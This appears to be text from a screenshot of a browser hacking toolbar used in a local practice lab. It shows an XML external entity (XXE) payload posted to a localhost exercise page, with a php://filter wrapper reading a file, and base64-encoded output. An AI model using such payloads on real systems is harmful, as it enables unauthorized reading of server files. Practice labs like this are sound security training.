 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/practice/xxe/payload1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data xml=<!DOCTYPE balabala [<!ENTITY name SYSTEM "php://filter/read=convert.base64-encode/resource=http://127.0.0.1/readme.txt">]><balabala>%26name;</balabala>
UkVBRE1FDQo9PT09PT09PT09PT09PT09DQpTUUxJLUxBQlMgaXMgYSBwbGF0Zm9ybSB0byBsZWFybiBTUUxJIA0KRm9sbG93aW5nIGxhYnMgYXJlIGNvvd